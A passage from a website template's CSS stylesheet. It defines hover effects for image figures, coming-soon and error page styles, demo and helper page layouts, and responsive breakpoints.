}
figure.effect-marley h2::after{
    position:absolute;
    top:100%;
    left:0;
    width:100%;
    height:4px;
    background:#fff;
    content:'';
    -webkit-transform:translate3d(0,40px,0);
    transform:translate3d(0,40px,0)
}
figure.effect-marley h2::after,figure.effect-marley p{
    opacity:0;
    -webkit-transition:opacity .35s,-webkit-transform .35s;
    transition:opacity .35s,transform .35s
}
figure.effect-marley:hover h2::after,figure.effect-marley:hover p{
    opacity:1;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
}
figure.effect-ruby{
    background-color:#17819c
}
figure.effect-ruby img{
    opacity:.7;
    -webkit-transition:opacity .35s,-webkit-transform .35s;
    transition:opacity .35s,transform .35s;
    -webkit-transform:scale(1.15);
    transform:scale(1.15)
}
figure.effect-ruby:hover img{
    opacity:.5;
    -webkit-transform:scale(1);
    transform:scale(1)
}
figure.effect-ruby h2{
    margin-top:20%;
    -webkit-transition:-webkit-transform .35s;
    transition:transform .35s;
    -webkit-transform:translate3d(0,20px,0);
    transform:translate3d(0,20px,0)
}
figure.effect-ruby p{
    margin:1em 0 0;
    padding:3em;
    border:1px solid #fff;
    opacity:0;
    -webkit-transition:opacity .35s,-webkit-transform .35s;
    transition:opacity .35s,transform .35s;
    -webkit-transform:translate3d(0,20px,0) scale(1.1);
    transform:translate3d(0,20px,0) scale(1.1)
}
figure.effect-ruby:hover h2{
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
}
figure.effect-ruby:hover p{
    opacity:1;
    -webkit-transform:translate3d(0,0,0) scale(1);
    transform:translate3d(0,0,0) scale(1)
}
figure.effect-milo{
    background:#2e5d5a
}
figure.effect-milo img{
    width:-webkit-calc(100%+60px);
    width:calc(100%+60px);
    opacity:1;
    -webkit-transition:opacity .35s,-webkit-transform .35s;
    transition:opacity .35s,transform .35s;
    -webkit-transform:translate3d(-30px,0,0) scale(1.12);
    transform:translate3d(-30px,0,0) scale(1.12);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden
}
figure.effect-milo:hover img{
    opacity:.5;
    -webkit-transform:translate3d(0,0,0) scale(1);
    transform:translate3d(0,0,0) scale(1)
}
figure.effect-milo h2{
    position:absolute;
    right:0;
    bottom:0;
    padding:1em 1.2em
}
figure.effect-milo p{
    padding:0 10px 0 0;
    width:50%;
    border-right:1px solid #fff;
    text-align:right;
    opacity:0;
    -webkit-transition:opacity .35s,-webkit-transform .35s;
    transition:opacity .35s,transform .35s;
    -webkit-transform:translate3d(-40px,0,0);
    transform:translate3d(-40px,0,0)
}
figure.effect-milo:hover p{
    opacity:1;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
}
figure.effect-dexter{
    background:-webkit-linear-gradient(top,rgba(37,141,200,1) 0,rgba(104,60,19,1) 100%);
    background:linear-gradient(to bottom,rgba(37,141,200,1) 0,rgba(104,60,19,1) 100%)
}
figure.effect-dexter img{
    -webkit-transition:opacity .35s;
    transition:opacity .35s
}
figure.effect-dexter:hover img{
    opacity:.4
}
figure.effect-dexter figcaption::after{
    position:absolute;
    right:30px;
    bottom:30px;
    left:30px;
    height:-webkit-calc(50% - 30px);
    height:calc(50% - 30px);
    border:7px solid #fff;
    content:'';
    -webkit-transition:-webkit-transform .35s;
    transition:transform .35s;
    -webkit-transform:translate3d(0,-100%,0);
    transform:translate3d(0,-100%,0)
}
figure.effect-dexter:hover figcaption::after{
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
}
figure.effect-dexter figcaption{
    padding:3em;
    text-align:left
}
figure.effect-dexter p{
    position:absolute;
    right:60px;
    bottom:60px;
    left:60px;
    opacity:0;
    -webkit-transition:opacity .35s,-webkit-transform .35s;
    transition:opacity .35s,transform .35s;
    -webkit-transform:translate3d(0,-100px,0);
    transform:translate3d(0,-100px,0)
}
figure.effect-dexter:hover p{
    opacity:1;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
}
figure.effect-sarah{
    background:#42b078
}
figure.effect-sarah img{
    width:-webkit-calc(100%+20px);
    width:calc(100%+20px);
    -webkit-transition:opacity .35s,-webkit-transform .35s;
    transition:opacity .35s,transform .35s;
    -webkit-transform:translate3d(-10px,0,0);
    transform:translate3d(-10px,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden
}
figure.effect-sarah:hover img{
    opacity:.4;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
}
figure.effect-sarah figcaption{
    text-align:left
}
figure.effect-sarah h2{
    position:relative;
    overflow:hidden;
    padding:.5em 0
}
figure.effect-sarah h2::after{
    position:absolute;
    bottom:0;
    left:0;
    width:100%;
    height:3px;
    background:#fff;
    content:'';
    -webkit-transition:-webkit-transform .35s;
    transition:transform .35s;
    -webkit-transform:translate3d(-100%,0,0);
    transform:translate3d(-100%,0,0)
}
figure.effect-sarah:hover h2::after{
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
}
figure.effect-sarah p{
    padding:1em 0;
    opacity:0;
    -webkit-transition:opacity .35s,-webkit-transform .35s;
    transition:opacity .35s,transform .35s;
    -webkit-transform:translate3d(100%,0,0);
    transform:translate3d(100%,0,0)
}
figure.effect-sarah:hover p{
    opacity:1;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
}
figure.effect-zoe figcaption{
    top:auto;
    bottom:0;
    padding:1em;
    height:3.75em;
    background:#fff;
    color:#3c4a50;
    -webkit-transition:-webkit-transform .35s;
    transition:transform .35s;
    -webkit-transform:translate3d(0,100%,0);
    transform:translate3d(0,100%,0)
}
figure.effect-zoe h2{
    float:left
}
figure.effect-zoe figcaption>i{
    float:right
}
figure.effect-zoe p{
    position:absolute;
    bottom:8em;
    padding:2em;
    color:#fff;
    text-transform:none;
    font-size:90%;
    opacity:0;
    z-index:20000;
    -webkit-transition:opacity .35s;
    transition:opacity .35s
}
figure.effect-zoe h2,figure.effect-zoe figcaption>i{
    -webkit-transition:-webkit-transform .35s;
    transition:transform .35s;
    -webkit-transform:translate3d(0,200%,0);
    transform:translate3d(0,200%,0)
}
figure.effect-zoe figcaption>i::before{
    display:inline-block;
    padding:8px 10px;
    speak:none;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.icon-eye::before{
    content:'\e000'
}
.icon-paper-clip::before{
    content:'\e001'
}
.icon-heart::before{
    content:'\e024'
}
figure.effect-zoe h2{
    display:inline-block
}
figure.effect-zoe:hover p{
    opacity:1
}
figure.effect-zoe:hover figcaption,figure.effect-zoe:hover h2,figure.effect-zoe:hover figcaption>i{
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
}
figure.effect-zoe:hover h2{
    -webkit-transition-delay:.05s;
    transition-delay:.05s
}
figure.effect-zoe:hover figcaption>i:nth-child(4){
    -webkit-transition-delay:.1s;
    transition-delay:.1s
}
figure.effect-zoe:hover figcaption>i:nth-child(3){
    -webkit-transition-delay:.15s;
    transition-delay:.15s
}
figure.effect-zoe:hover figcaption>i:nth-child(2){
    -webkit-transition-delay:.2s;
    transition-delay:.2s
}
figure.effect-chico img{
    -webkit-transition:opacity .35s,-webkit-transform .35s;
    transition:opacity .35s,transform .35s;
    -webkit-transform:scale(1.12);
    transform:scale(1.12)
}
figure.effect-chico:hover img{
    opacity:.5;
    -webkit-transform:scale(1);
    transform:scale(1)
}
figure.effect-chico figcaption{
    padding:3em
}
figure.effect-chico figcaption::before{
    position:absolute;
    top:30px;
    right:30px;
    bottom:30px;
    left:30px;
    border:1px solid #fff;
    content:'';
    -webkit-transform:scale(1.1);
    transform:scale(1.1)
}
figure.effect-chico figcaption::before,figure.effect-chico p{
    opacity:0;
    -webkit-transition:opacity .35s,-webkit-transform .35s;
    transition:opacity .35s,transform .35s
}
figure.effect-chico h2{
    padding:20% 0 20px
}
figure.effect-chico p{
    margin:0 auto;
    max-width:200px;
    -webkit-transform:scale(1.5);
    transform:scale(1.5)
}
figure.effect-chico:hover figcaption::before,figure.effect-chico:hover p{
    opacity:1;
    -webkit-transform:scale(1);
    transform:scale(1)
}
@media screen and (max-width:90em){
    .grid figure{
        width:48.5%
    }
    .grid figure figcaption{
        font-size:90%
    }
}
@media screen and (max-width:41.5em){
    .grid figure{
        width:100%
    }
}
figure.effect-ming{
    background:#030c17
}
figure.effect-ming img{
    opacity:.9;
    -webkit-transition:opacity .35s;
    transition:opacity .35s
}
figure.effect-ming figcaption::before{
    position:absolute;
    top:30px;
    right:30px;
    bottom:30px;
    left:30px;
    border:2px solid #fff;
    box-shadow:0 0 0 30px rgba(255,255,255,0.2);
    content:'';
    opacity:0;
    -webkit-transition:opacity 0.35s,-webkit-transform .35s;
    transition:opacity 0.35s,transform .35s;
    -webkit-transform:scale3d(1.4,1.4,1);
    transform:scale3d(1.4,1.4,1)
}
figure.effect-ming h2{
    margin:20% 0 10px;
    -webkit-transition:-webkit-transform .35s;
    transition:transform .35s
}
figure.effect-ming p{
    padding:1em;
    opacity:0;
    -webkit-transition:opacity 0.35s,-webkit-transform .35s;
    transition:opacity 0.35s,transform .35s;
    -webkit-transform:scale(1.5);
    transform:scale(1.5)
}
figure.effect-ming:hover h2{
    -webkit-transform:scale(0.9);
    transform:scale(0.9)
}
figure.effect-ming:hover figcaption::before,figure.effect-ming:hover p{
    opacity:1;
    -webkit-transform:scale3d(1,1,1);
    transform:scale3d(1,1,1)
}
figure.effect-ming:hover figcaption{
    background-color:rgba(58,52,42,0)
}
figure.effect-ming:hover img{
    opacity:.6
}
figure.effect-jazz{
    background:-webkit-linear-gradient(-45deg,#121212 0%,#253541 100%);
    background:linear-gradient(-45deg,#121212 0%,#253541 100%)
}
figure.effect-jazz img{
    opacity:.9
}
figure.effect-jazz figcaption::after,figure.effect-jazz img,figure.effect-jazz .see-more p,figure.effect-jazz a{
    -webkit-transition:opacity 0.35s,-webkit-transform .35s;
    transition:opacity 0.35s,transform .35s
}
figure.effect-jazz .see-more{
    width:100%;
    height:100%;
    display:table
}
figure.effect-jazz h2,figure.effect-jazz .see-more p,figure.effect-jazz .see-more a,figure.effect-jazz .see-more{
    opacity:1;
    -webkit-transform:scale3d(0.8,0.8,1);
    transform:scale3d(0.8,0.8,1)
}
figure.effect-jazz h2{
    -webkit-transition:-webkit-transform .35s;
    transition:transform .35s
}
figure.effect-jazz h2,figure.effect-jazz .see-more p,figure.effect-jazz .see-more a,figure.effect-jazz .see-more{
    padding:.5em 2em;
    text-transform:none;
    opacity:0
}
figure.effect-jazz h2{
    margin-bottom:0;
    padding-bottom:0;
    text-transform:uppercase
}
figure.effect-jazz .see-more p{
    margin-top:0;
    padding-top:0;
    padding-bottom:15px
}
figure.effect-jazz:hover img{
    opacity:.2;
    -webkit-transform:scale3d(1.05,1.05,1);
    transform:scale3d(1.05,1.05,1)
}
figure.effect-jazz:hover figcaption::after{
    opacity:.3;
    -webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,1,1);
    transform:rotate3d(0,0,1,45deg) scale3d(1,1,1)
}
figure.effect-jazz:hover .see-more h2,figure.effect-jazz:hover .see-more p,figure.effect-jazz:hover .see-more a,figure.effect-jazz .see-more{
    opacity:1;
    -webkit-transform:scale3d(1,1,1);
    transform:scale3d(1,1,1)
}
@media (min-width: 1024px){
    html.border-page{
        padding:20px;
        background:#fff
    }
    html.border-page::before,html.border-page::after{
        content:"";
        height:20px;
        left:0;
        right:0;
        position:fixed;
        z-index:20;
        background:#fff;
        width:100%
    }
    html.border-page::before{
        top:0
    }
    html.border-page::after{
        bottom:0
    }
}
body.coming-soon{
    height:100%
}
.coming-soon{
    background:-moz-linear-gradient(left,#212026 0%,#353535 98%);
    background:-ms-linear-gradient(left,#212026 0%,#353535 98%);
    background:-o-linear-gradient(left,#212026 0%,#353535 98%);
    background:-webkit-gradient(linear,left top,right top,color-stop(0%,#212026),color-stop(98%,#353535));
    background:-webkit-linear-gradient(left,#212026 0%,#353535 98%);
    background:linear-gradient(to right,#212026 0%,#353535 98%);
    background:#212026;
    overflow-x:hidden;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#212026',endColorstr='#353535',GradientType=1)
}
.coming-soon a{
    color:#b7b7b7;
    font-weight:400;
    text-decoration:none
}
.coming-soon a:hover{
    color:#319db5;
    text-decoration:none
}
.coming-soon .coming-container{
    position:absolute;
    left:0;
    top:0;
    right:0;
    bottom:0
}
.coming-soon .overlay{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    z-index:10;
    background-color:rgba(0,0,0,0.5)
}
.coming-soon .content{
    -webkit-font-smoothing:antialiased;
    float:left;
    margin:40px;
    position:absolute;
    top:200px;
    width:600px;
    z-index:9999
}
.coming-soon .content h1{
    color:#fff;
    font-family:'Lato','Open Sans',Helvetica,sans-serif;
    font-size:63px;
    font-weight:100;
    line-height:70px;
    margin:0;
    padding:0
}
.coming-soon .content h2{
    color:#fff;
    font-weight:400
}
.coming-soon .content h3{
    color:#fff;
    font-weight:400
}
.coming-soon .content h5{
    color:#b7b7b7;
    font-size:28px;
    line-height:35px;
    margin:0;
    padding:0
}
.coming-soon .content p{
    color:#B1B1B1;
    font-size:15px;
    line-height:25px;
    padding-top:30px
}
.coming-soon .content.show{
    display:block
}
.coming-soon .content.hide{
    opacity:0
}
.coming-soon #logo{
    bottom:20px;
    color:#fff;
    font-size:49px;
    height:auto;
    left:40px;
    position:absolute;
    width:20%;
    z-index:1000
}
/*.coming-soon .main-nav{
    bottom:5px;
    left:210px;
    position:absolute;
    z-index:1001
}
.coming-soon .main-nav ul li{
    border-left:1px solid #b7b7b7;
    display:inline;
    list-style:none;
    padding-left:10px;
    padding-right:10px
}
.coming-soon .main-nav ul li a.active{
    color:#319db5
}
.coming-soon .social-nav{
    left:40px;
    position:absolute;
    top:0
}
.coming-soon .social-nav ul{
    margin:0;
    padding:0
}
.coming-soon .social-nav ul li{
    background:rgba(0,0,0,0.3);
    display:block;
    float:left;
    list-style:none;
    margin:1px;
    opacity:.5;
    padding:100px 10px 5px
}
.coming-soon .social-nav ul li:hover{
    opacity:1
}*/
.coming-soon #countdown{
    -webkit-font-smoothing:antialiased;
    color:rgba(255,255,255,0.8);
    font-family:'Lato','Open Sans',Helvetica,sans-serif;
    font-weight:300;
    font-size:48px;
    line-height:1.4em;
    position:absolute;
    right:50px;
    top:200px;
    z-index:9999
}
.coming-soon .map-container{
    height:100%!important;
    overflow:hidden
}
.coming-soon .map-container #map{
    height:calc(150%)!important;
    width:100%
}
.coming-soon .map-container #map .pulse{
    background:#d6d4d4;
    height:14px;
    left:50%;
    margin:11px 0 0 -12px;
    position:absolute;
    top:50%;
    transform:rotateX(55deg);
    width:14px;
    z-index:-2;
    -webkit-border-radius:50%;
    -moz-border-radius:50%;
    border-radius:50%
}
.coming-soon .map-container #map .pulse:after{
    animation-delay:1.1s;
    animation-iteration-count:infinite;
    animation:pulsate 1s ease-out;
    border-radius:50%;
    box-shadow:0 0 1px 2px #00cae9;
    content:"";
    height:40px;
    margin:-13px 0 0 -13px;
    opacity:0;
    position:absolute;
    width:40px
}
.coming-soon .map-container #map .pulse-label{
    -webkit-animation:pulse 1.5s infinite;
    background:rgba(49,157,181,0.5);
    border-radius:50%;
    height:30px;
    width:30px
}
.coming-soon #coming-builder{
    -moz-border-bottom-left-radius:0;
    -moz-border-top-right-radius:0;
    -webkit-border-bottom-left-radius:0;
    -webkit-border-top-right-radius:0;
    border-bottom-left-radius:0;
    border-top-right-radius:0;
    border-color:#DEE5E7;
    border-radius:20px;
    background:#F6F8F8!important;
    bottom:60px;
    height:44px;
    left:50%;
    margin-left:-125px;
    margin-left:auto;
    margin-right:auto;
    margin-top:20%;
    margin-top:80px;
    max-width:500px;
    overflow:hidden;
    padding:0;
    padding:10px 20px 10px 10px;
    position:absolute;
    width:280px
}
.coming-soon #coming-builder i{
    -moz-animation:fa-spin 3s infinite linear;
    -o-animation:fa-spin 3s infinite linear;
    -webkit-animation:fa-spin 3s infinite linear;
    animation:fa-spin 3s infinite linear;
    float:left;
    font-size:24px;
    padding-right:0
}
.coming-soon #coming-builder:hover i{
    -moz-animation:none;
    -o-animation:none;
    -webkit-animation:none;
    animation:none
}
.coming-soon #coming-builder h3{
    color:#2A2A2A;
    float:left;
    font-family:'Open Sans',sans-serif;
    font-size:16px;
    margin-top:4px;
    padding-left:8px;
    text-transform:uppercase
}
.coming-soon #coming-builder .form-horizontal .row .col-md-12{
    cursor:pointer;
    margin-left:0
}
.coming-soon #coming-builder .form-group{
    margin-bottom:8px
}
.coming-soon #coming-builder .form-group label:not(.switch){
    margin-top:1px
}
.error-page .logo{
    position:absolute;
    top:40px;
    left:50%;
    margin-left:-45px
}
.error-page .logo img{
    display:block
}
.error-page{
    overflow:visible;
    overflow-x:visible;
    display:table;
    width:100%;
    height:100%;
    text-align:center;
    background:-moz-radial-gradient(center,ellipse cover,#dfe5e9 2%,#dfe5e9 2%,#b2c0ca 100%);
    background:-ms-radial-gradient(center,ellipse cover,#dfe5e9 2%,#dfe5e9 2%,#b2c0ca 100%);
    background:-o-radial-gradient(center,ellipse cover,#dfe5e9 2%,#dfe5e9 2%,#b2c0ca 100%);
    background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(2%,#dfe5e9),color-stop(2%,#dfe5e9),color-stop(100%,#b2c0ca));
    background:-webkit-radial-gradient(center,ellipse cover,#dfe5e9 2%,#dfe5e9 2%,#b2c0ca 100%);
    background:radial-gradient(ellipse at center,#dfe5e9 2%,#dfe5e9 2%,#b2c0ca 100%);
    background:#dfe5e9;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfe5e9',endColorstr='#b2c0ca',GradientType=1);
    overflow:hidden;
    padding:0
}
.error-page h1{
    /*font-family:'Dosis',sans-serif;*/
    font-size:120px;
    font-weight:300;
    height:132px;
    min-width:30px;
    text-align:center;
    color:#fff!important;
    margin-bottom:0;
    margin-top:30px
}
.error-page h3{
    font-family:'Lato';
    font-size:26px;
    line-height:54px;
    text-transform:none;
    font-weight:300;
    text-align:center;
    color:#fff!important
}
.error-page a{
    color:#2B2E33
}
.error-container{
    display:table-cell;
    height:100%;
    vertical-align:middle
}
.error-page a:hover{
    color:#616873;
    text-decoration:none
}
.error-page .footer{
    bottom:30px;
    position:absolute;
    width:100%
}
.error-page .copyright{
    font-size:12px;
    text-align:center;
    border-top:none
}
.error-page .btn{
    padding:8px 20px;
    margin-bottom:30px
}
.error-page .col-md-12{
    text-align:center!important
}
.error-page .col-md-6{
    text-align:center!important
}
.error-page p{
    text-align:center!important
}
.error-page .btn-group .btn{
    padding:8px 15px;
    height:auto!important;
    margin-top:40px
}
.error-main{
    color:#2B2E33;
    text-align:center;
    padding:70px 140px
}
.error-page .backstretch::after{
    content:"";
    background:rgba(0,0,0,0.5);
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:0;
    width:100%;
    height:100%;
    z-index:20000
}
@media (max-width: 1505px){
    .btn.btn-home{
        display:none
    }
}
@media (max-width:900px){
    .error-main{
        padding:50px 30px
    }
    .error-page h3{
        padding:0 25px
    }
}
@media (max-width: 450px){
    .btn.btn-message{
        display:none
    }
}
.error-hover::before{
    top:50px;
    right:30px;
    bottom:50px;
    left:30px;
    border-top:1px solid #fff;
    border-bottom:1px solid #fff;
    -webkit-transform:scale(0,1);
    transform:scale(0,1);
    -webkit-transform-origin:0 0;
    transform-origin:0 0
}
.error-hover::after{
    top:30px;
    right:50px;
    bottom:30px;
    left:50px;
    border-right:1px solid #fff;
    border-left:1px solid #fff;
    -webkit-transform:scale(1,0);
    transform:scale(1,0);
    -webkit-transform-origin:100% 0;
    transform-origin:100% 0
}
.error-hover::before,.error-hover::after{
    position:absolute;
    content:'';
    opacity:0
}
.error-hover::before{
    top:50px;
    right:30px;
    bottom:50px;
    left:30px;
    border-top:6px double rgba(255,255,255,0.2);
    border-bottom:6px double rgba(255,255,255,0.2);
    -webkit-transform:scale(0,1);
    transform:scale(0,1);
    -webkit-transform-origin:0 0;
    transform-origin:0 0
}
.error-hover::after{
    top:30px;
    right:50px;
    bottom:30px;
    left:50px;
    border-right:6px double rgba(255,255,255,0.2);
    border-left:6px double rgba(255,255,255,0.2);
    -webkit-transform:scale(1,0);
    transform:scale(1,0);
    -webkit-transform-origin:100% 0;
    transform-origin:100% 0
}
.error-hover::before,.error-hover::after{
    -webkit-transition:opacity .5s,-webkit-transform .5s;
    transition:opacity .5s,transform .5s
}
body:hover .error-hover::before,body:hover .error-hover::after{
    opacity:1;
    -webkit-transform:scale(1);
    transform:scale(1)
}
body:hover .error-hover::after{
    -webkit-transition-delay:.2s;
    transition-delay:.2s
}
.demo-icons{
    font-size:12px;
    color:#9D9D9D
}
.demo-icons i{
    font-size:20px;
    padding-right:15px;
    color:#151515
}
.demo-icons [class*="col-"]{
    margin-bottom:20px
}
.demo-grid [class*="col-"]{
    background:#EAEAEA;
    padding:20px;
    border-right:2px solid #fff;
    font-size:22px;
    /*font-family:"Dosis"*/
}
.demo-grid [class*="col-"]:last-child{
    border-right:none
}
.page-helper table thead th{
    font-size:12px;
    text-align:left
}
.page-helper table tbody > tr > td > div{
    border:1px solid #ededed;
    height:80px;
    line-height:80px;
    position:relative;
    text-align:center;
    width:80px
}
.page-helper table tbody > tr > td > div > div:before{
    content:'';
    display:inline-block;
    height:100%;
    vertical-align:middle;
    width:1px
}
.page-helper table.helper-margin tbody > tr > td > div > div{
    background-color:#fff;
    bottom:0;
    left:0;
    line-height:normal;
    position:absolute;
    right:0;
    text-align:center;
    top:0;
    vertical-align:middle
}
.page-helper table.helper-margin tbody > tr > td > div{
    background-color:#319DB5
}
.page-helper table.helper-padding tbody > tr > td > div > div{
    background-color:#fff;
    height:100%;
    line-height:normal;
    position:relative;
    text-align:center;
    vertical-align:middle;
    width:100%
}
.page-helper table.helper-padding tbody > tr > td > div{
    background-color:#B066FF
}
.page-helper table.helper-borders tbody > tr > td > div{
    background-color:#EFEFEF;
    border-color:#444!important;
    border:none
}
.page-helper table.helper-text .preview{
    max-width:300px
}
.page-helper table.helper-text tbody > tr > td{
    max-width:300px
}
.page-helper table.helper-text tbody > tr > td > div{
    background-color:#F2F2F2;
    border:1px solid #ededed;
    height:auto;
    line-height:normal;
    max-width:300px;
    min-height:40px;
    padding:10px;
    width:auto
}
.page-helper table.helper-text tbody > tr > td > div p{
    margin-bottom:0;
    text-align:center
}
.page-helper table.helper-text-color tbody > tr > td > div{
    background-color:#fff;
    border:1px solid #ededed;
    height:auto;
    line-height:normal;
    max-width:300px;
    min-height:40px;
    padding:10px;
    width:auto
}
.page-helper table.helper-text-color tbody > tr > td > div.bg-dark{
    background:#28292A
}
.page-helper table.helper-text-color tbody > tr > td > div p{
    margin-bottom:0;
    text-align:center
}
.page-helper table.helper-background tbody > tr > td > div{
    border:1px solid #ededed
}
.page-helper table.helper-border-radius tbody > tr > td > div{
    border:1px solid #ededed
}
.main-content .page-content.page-editors > .header h2 span{
    color:#1D2939;
    font-size:28px;
    font-style:normal;
    letter-spacing:-.5px;
    padding-bottom:7px
}
.main-content .page-content.page-editors > .header h2 span::before{
    content:none
}
.main-content .page-content.page-editors > .header p{
    font-size:16px;
    height:20px
}
.main-content .page-content.page-editors #cke-inline p{
    font-size:17px;
    line-height:30px
}
.demo-page .header-title{
    font-family:"Raleway",arial;
    font-weight:600;
    font-size:50px;
    margin-bottom:40px
}
.demo-page .header-message{
    font-family:"Raleway",arial;
    line-height:40px;
    text-transform:none;
    font-size:20px;
    font-weight:300;
    font-size:18px
}
.demo-page .section-portfolio{
    width:100%;
    padding:0 6%;
    margin:auto
}
.demo-page .portfolioFilter{
    padding-bottom:30px
}
.demo-page .portfolioContainer.wide.grid-4 figure{
    height:auto;
    width:22.7%;
    margin:1.1%
}
.demo-page figcaption p{
    text-transform:uppercase;
    margin-top:40px;
    font-size:15px!important;
    font-family:"Raleway",arial;
    font-weight:600;
    letter-spacing:1px
}
.demo-page .portfolioFilter{
    margin-top:0;
    padding-top:70px
}
.demo-page figure.effect-jazz .see-more p{
    text-transform:uppercase
}
@media (max-width: 1400px){
    .portfolioContainer.grid-4 figure .see-more{
        margin-top:0
    }
    .portfolioContainer figure h2{
        padding-top:4%
    }
    figure.effect-jazz .see-more{
        margin-top:10px
    }
    .portfolioContainer.grid-4 figure,.portfolioContainer.grid-5 figure,.portfolioContainer.wide.grid-4 figure{
        margin:.6%;
        width:31.9%
    }
    .portfolioContainer.grid-4.no-space figure,.portfolioContainer.wide.grid-4.no-space figure,.portfolioContainer.grid-5.no-space figure{
        width:33.33333%
    }
    .demo-page .portfolioContainer.wide.grid-4 figure{
        height:auto;
        width:47%;
        margin:1.5%
    }
}
@media (max-width: 1200px){
    .well-come{
        font-size:32px;
        line-height:80px;
        margin-bottom:40px;
        letter-spacing:14px;
        width:100%
    }
    .phone-carousel{
        margin-bottom:-60px;
        height:600px
    }
    .phone-carousel .phone-img{
        position:absolute;
        bottom:-20px
    }
    .phone-carousel figure{
        position:absolute;
        bottom:-120px;
        left:85px;
        width:287px;
        height:auto
    }
    .full-width .dropdown-menu,.full-width .dropdown-menu li.full-li{
        width:100%
    }
    .full-width .dropdown-menu.grid-4 div > li:not(.full-li),.full-width .dropdown-menu.grid-4 > li:not(.full-li){
        width:210px
    }
    .full-width .dropdown-menu li.column,.full-width .dropdown-menu li{
        margin-right:10px;
        width:140px
    }
    .service-description{
        margin-bottom:0
    }
    .macbook-carousel{
        margin-bottom:-15px
    }
    .macbook-carousel figure{
        position:absolute;
        left:80px;
        width:407px;
        height:252px
    }
    .portfolioContainer.no-space figure{
        width:50%
    }
}
@media (max-width: 1100px){
    .project-wrapper .work-item{
        width:50%;
        border-right:none;
        border-bottom:none
    }
}

@media (max-width: 992px){
    .container{
        width:100%
    }
    .section-title{
        text-align:center
    }
    .topnav.topnav-top ul.nav > li > a,.topnav ul.nav > li > a{
        height:40px;
        line-height:40px
    }
   
    .full-width .dropdown-menu.grid-4 div > li:not(.full-li),.full-width .dropdown-menu.grid-6 div > li.li-2-columns{
        width:100%;
        text-align:left
    }
    .full-width .dropdown-menu li.full-li p{
        display:none
    }
    .full-li{
        display:none
    }
    .full-width .dropdown-menu li.column ~ li,.full-width .dropdown-menu li.column{
        width:100%;
        margin-right:0;
        float:none
    }
    .full-width .dropdown-menu.grid-4::before,.full-width .dropdown-menu li::before,.full-width .dropdown-menu li.column::before,.full-width .dropdown-menu div::before{
        display:table;
        content:" "
    }
    .full-width .dropdown-menu.grid-4::after,.full-width .dropdown-menu li::after,.full-width .dropdown-menu li.column::after,.full-width .dropdown-menu div::after{
        display:table;
        content:" "
    }
    .full-width .dropdown-menu li{
        float:left;
        width:50%
    }
    .topnav .dropdown-menu{
        position:static
    }
    .dropdown-menu{
        display:none
    }
    .open > .dropdown-menu{
        display:block
    }
    /*    .navbar-nav .open .dropdown-toggle:after{
            content:"\f107"
        }
        .navbar-nav .dropdown-toggle:after{
            content:"\f105"
        }
        .navbar-nav .dropdown-menu .dropdown-toggle:after{
            right:25px;
            border-radius:20px;
            text-align:center;
            width:21px;
            padding-top:3px;
            padding-left:3px;
            height:21px;
            border:1px solid rgba(255,255,255,0.5)
        }
        .navbar-nav .open .dropdown-menu .dropdown-toggle:after{
            content:"\f105"
        }
        .navbar-nav .dropdown-menu .open .dropdown-toggle:after{
            top:18px;
            content:"\f107";
            padding-top:4px
        }
        .navbar-nav .open > .dropdown-menu,.navbar-nav .dropdown-menu > li.open > .dropdown-menu{
            background:rgba(255,255,255,0.05)
        }
        .bg-white .navbar-nav .open > .dropdown-menu,.bg-white .navbar-nav .dropdown-menu > li.open > .dropdown-menu{
            background:rgba(0,0,0,0.05);
            border-top:none
        }
        .nav-hold .navbar-right .dropdown .dropdown-menu{
            float:none
        }
        .navbar-nav .dropdown-toggle:after{
            right:15px
        }
        .full-width .dropdown-menu.grid-4 > li:not(.full-li){
            border-right:none;
            margin-right:0;
            width:50%
        }
        .navbar-toggle{
            display:block;
            margin-right:0
        }
        .topnav .container{
            width:100%
        }*/
    .section-phone.p-b-0{
        padding-bottom:60px!important
    }
    .section-phone .phone-carousel{
        display:none
    }
    .section-phone .text-right{
        text-align:left
    }
    .section-call-action,.section-call-action .text-right,.section-footer h4,.section-footer p,.section-footer .text-left,.section-copyright,.section-copyright p{
        text-align:center
    }
    /*    .topnav .item-address{
            display:none
        }
        .topnav.logo-center .navbar-brand{
            float:left;
            display:inline-block
        }
        .topnav.logo-center .navbar-header{
            text-align:left;
            padding-top:0
        }
        .topnav.logo-center .site-name{
            height:72px;
            padding-top:0
        }
        .topnav.logo-center .navbar-right{
            width:100%;
            text-align:left
        }*/
    .full-map .text-right{
        text-align:center!important
    }
    .service .service-desc:last-child{
        margin-bottom:30px
    }
    .service-desc h4,.service-desc p{
        text-align:center
    }
    .service-desc h4{
        margin-top:15px
    }
    .service-desc{
        width:100%
    }
    .macbook-carousel{
        display:none
    }
    .macbook-carousel .phone-img{
        max-width:550px;
        margin:auto
    }
    .macbook-carousel figure{
        left:24.8%;
        width:418px;
        height:100%;
        bottom:-23px
    }
    .owl-theme .owl-controls{
        bottom:15px
    }
    .section-drawing{
        padding-bottom:0
    }
    .section-call-action h2{
        margin-bottom:15px
    }
    .service-icon{
        float:none;
        width:100%;
        text-align:center;
        display:block
    }
    .phone-carousel{
        display:none
    }
    #services{
        padding-bottom:30px!important
    }
    .payment-methods{
        float:none
    }
    .portfolioContainer figure{
        width:47.6%;
        margin:1.2%
    }
    .portfolioContainer.wide figure,.portfolioContainer.grid-4 figure,.portfolioContainer.grid-5 figure,.portfolioContainer.wide.grid-4 figure,.portfolioContainer.wide.grid-3 figure{
        width:47.3%;
        margin:1% 1.2%
    }
